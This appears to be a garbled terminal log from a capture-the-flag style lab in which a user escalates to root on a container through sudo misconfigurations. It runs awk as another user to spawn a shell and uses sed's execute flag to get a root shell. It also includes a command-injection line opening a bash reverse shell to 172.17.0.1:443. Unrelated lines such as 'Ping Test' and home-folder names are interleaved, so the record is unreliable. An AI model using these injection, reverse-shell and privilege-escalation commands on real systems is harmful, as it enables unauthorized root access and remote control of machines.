 chocolatito@98adfa976f1f:/home/freddy$ sudo -l
Matching Defaults entries for chocolatito on 98adfa976f1f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
Ping Test
User chocolatito may run the following commands on 98adfa976f1f:
    (theboss) NOPASSWD: /usr/bin/awk
; bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'
chocolatito@98adfa976f1f:/home/freddy$ sudo -u theboss /usr/bin/awk 'BEGIN {system("/bin/sh")}'
Ping!
bash
theboss@98adfa976f1f:/home/freddy$ sudo -l
Matching Defaults entries for theboss on 98adfa976f1f:
Desktop
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
Downloads
Music
User theboss may run the following commands on 98adfa976f1f:
Pictures
    (root) NOPASSWD: /usr/bin/sed
Public
theboss@98adfa976f1f:/home/freddy$ sudo /usr/bin/sed -n '1e exec sh 1>&0' /etc/hosts
Videos
# hoami
sh: 1: hoami: not found
# whoami
root
#